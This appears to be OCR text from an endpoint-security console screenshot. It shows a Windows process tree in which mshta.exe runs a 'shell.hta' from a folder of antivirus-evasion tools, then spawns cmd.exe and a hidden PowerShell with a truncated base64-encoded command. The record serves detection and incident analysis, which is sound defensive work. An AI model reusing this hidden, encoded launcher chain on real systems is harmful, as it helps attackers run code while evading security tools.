 终端进程树
进程父子关系：
终端名 A015603-NC 操作系统 Microsoft Windows 10 企业版 域 ESG.360ES.CN 分组名称 默认分组
进程名 PID 数字签名 执行参数 启动时间 生命周期 停止时
mshta.exe 22292 - E:/zs/免杀工具/shell.hta 2020-04-01 14:09:42 2020
cmd.exe 8604 Microsoft Windows "C:/Windows/Sysnative/cmd.exe" /cpowershell.exe -nop -w hidden -... 2020-04-01 14:09:43 2020
powershell.exe 8096 Microsoft Windows powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQ... 2020-04-01 14:09:55 2020
conhost.exe 16272 - /??/C:/Windows/Sysnative/conhost.exe 0xffffffff -ForceV1 2020-04-01 14:09:43 2020
进程造成影响：
进程名 mshta.exe MD5 d2981c9c2eaa2d377b02af21b609a716 启动时间 2020-04-01 14:09:42 停止时间 2020-04-01 14:09:52
进程原始事件 文件变更 网络访问 注册表变更
事件类型 数据详情 发生时间
终端进程信息 {"@timestamp":"2020-04-01T18:23:18.940+0800","@version":"6","cm... 2020-04-01 14:09:42